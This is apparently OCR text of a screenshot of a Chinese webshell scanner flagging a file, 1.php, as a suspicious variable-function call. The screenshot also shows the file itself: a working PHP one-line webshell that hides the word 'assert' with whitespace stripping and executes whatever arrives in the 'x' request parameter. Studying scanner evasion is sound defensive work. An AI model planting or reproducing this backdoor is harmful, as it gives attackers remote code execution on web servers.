 扫描位置 C:\Users\ASUS\Desktop\222 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证值
C:\Users\ASUS\Desktop\222\1.php 1 (可疑)变量函数 $a($_REQUEST["x"]) 73 2020-01-09 15:00:09 0A901699
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=preg_filter('/\s+/','','as s er t');
$a($_REQUEST['x']);
?>